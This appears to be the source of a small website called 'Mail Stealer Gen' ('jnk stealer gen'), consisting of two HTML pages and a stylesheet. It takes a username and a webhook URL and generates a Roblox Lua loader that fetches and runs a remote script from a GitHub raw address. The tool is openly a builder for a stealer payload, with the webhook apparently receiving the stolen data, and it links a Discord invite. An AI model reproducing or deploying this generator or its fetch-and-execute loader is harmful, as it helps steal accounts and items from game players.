
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mail Stealer Gen</title>
    <link rel="stylesheet" href="main.css">

</head>
<body>


    <section>
        <h1>jnk stealer gen</h1>
        <br>
        <form id="genform">
            
            <input placeholder="Username" type="text" id="username">
            
            </input>
            <br><br>
            <input placeholder="Webhook" type="text" id="webhook">
            </input>
            <br><br>
            <input placeholder="Loading Screen Text" type="text" id="loadscreen">
            
            </input>
            <br><br>
            <textarea cols=100 rows=4 readonly id="scriptarea">
            
            </textarea>
            <br><br>
            <button type="button" id="submit">Generate</button>
        </form>
        <br>
        
        
        <a href="https://discord.com/invite/4DFEgkf2Qp">discord</a>
    </section>
    
    <script>
       var nameInput = document.getElementById('username');
       var hookInput = document.getElementById('webhook');
       var lscreenInput = document.getElementById('loadscreen');
       var scriptarea = document.getElementById('scriptarea');
       document.getElementById("submit").onclick = function() {myFunction()};

function myFunction() {
    scriptarea.innerHTML = '_G.UserName = "'+nameInput.value+'"\n_G.Webhook = "'+hookInput.value+'"\n_G.loadingScreenText = "'+lscreenInput.value+'"\nloadstring(game:HttpGet("https://raw.githubusercontent.com/psxscripter1337/psxs/main/main.lua"))()'
}
</script>
</body>
</html>
</file>

<file: main.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mail Stealer Gen</title>
    <link rel="stylesheet" href="main.css">

</head>
<body>

    <section>
        <form id="genform">
            
            <input placeholder="Username" type="text" id="username">
            
            </input>
            <br><br>
            <input placeholder="Webhook" type="text" id="webhook">
            </input>
            <br><br>
            <input placeholder="Loading Screen Text" type="text" id="loadscreen">
            
            </input>
            <br><br>
            <textarea cols=100 rows=4 readonly id="scriptarea">
            
            </textarea>
            <br><br>
            <button type="button" id="submit">Generate</button>
        </form>
        <br>
        
        

    </section>
    <script>
       var nameInput = document.getElementById('username');
       var hookInput = document.getElementById('webhook');
       var lscreenInput = document.getElementById('loadscreen');
       var scriptarea = document.getElementById('scriptarea');
       document.getElementById("submit").onclick = function() {myFunction()};

function myFunction() {
    scriptarea.innerHTML = '_G.UserName = "'+nameInput.value+'\n_G.Webhook = "'+hookInput.value+'"\n_G.loadingScreenText = "'+lscreenInput.value+'"\nloadstring(game:HttpGet("https://raw.githubusercontent.com/psxscripter1337/psxs/main/main.lua"))()'
}
</script>
</body>
</html>
</file>
<file: main.css>
textarea{
    resize:none;
    padding: 5px;
}
* {
	box-sizing: border-box;
}

body,
head {
	font-family: "fira-sans", sans-serif;
	font-weight: 400;
	font-size: 150%;
	font-style: normal;
	margin: 0;
	padding: 0;
	color: white;
	background: rgb(32, 40, 51);
	width: auto;
	height: auto;
	overflow-x: hidden;
}

input,
button,
textarea {
	background-color: rgb(26, 33, 43);
	border-radius: 1.5em;
	border-width: 0;
	padding: 1rem;
	font-size: 1.5rem;
	outline-width: 0;
	text-align: center;
	color: white;
}
button:hover,
input:active,
textarea:hover,
input:hover {
	background-color: rgb(41, 55, 75);
}

section {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
	min-height: 25px;
	padding: 100px 20vw;
}

::-webkit-scrollbar {
	width: 0.4em;
}
::-webkit-scrollbar-track {
	background: rgb(45, 55, 68);
	border-radius: 100vw;
	margin-block: 0.5em;
}

::-webkit-scrollbar-thumb {
	background: rgb(21, 30, 41);
	border-radius: 100vw;
}

@supports (scrollbar-color: black white) {
	* {
		scrollbar-color: rgb(21, 30, 41) rgb(45, 55, 68);
		scrollbar-width: thin;
	}
}


a:link,
a:visited,
a:active {
	color: rgb(129, 129, 129);
	text-decoration: none;
}

a:hover {
	color: rgb(255, 255, 255);
	text-decoration: none;
}
</file>
